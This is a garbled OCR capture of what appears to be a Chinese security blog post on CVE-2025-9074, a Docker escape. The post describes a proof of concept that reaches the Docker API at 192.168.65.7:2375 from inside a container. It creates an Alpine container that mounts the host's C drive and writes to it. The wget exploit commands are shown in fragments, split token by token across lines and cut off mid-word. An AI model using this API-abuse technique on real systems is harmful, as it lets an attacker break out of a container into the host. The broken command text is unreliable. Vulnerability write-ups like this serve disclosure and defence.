
示视频和PoC代码
https://blog.qwertysecurity.com/Proofs/blog3/poc.mp4
PoC 代码展示了如何在容器内运行以下命令启动一个 Alpine
容器，该容器将宿主机 C 盘挂载至自身路径并写入文件：
wget 
--
header
=
'Content-Type: application/json'
--
post
-
data
=
'{"Image":"alpine","Cmd":["sh","-c","echo
-
O
-
 http
:
/
/
192.168
.65
.7
:
2375
/
containers
/
create 
>
 cre
cid
=
$
(
cut 
-
d
'"'
-
f4 create
.
json
)
wget 
--
post
-
data
=
''
-
O
-
 http
:
/
/
192.168
.65
.7
:
2375
/
con
原文：
https://blog.qwertysecurity.com/Articles/blog3.html
Discuss on Twitter
•
View on GitHub
Load Comments
Tags
[#
CVE-2025-9074
]
[#
Docker
]
[#
白帽故事
]
[#
逃逸漏洞
]
Previous Article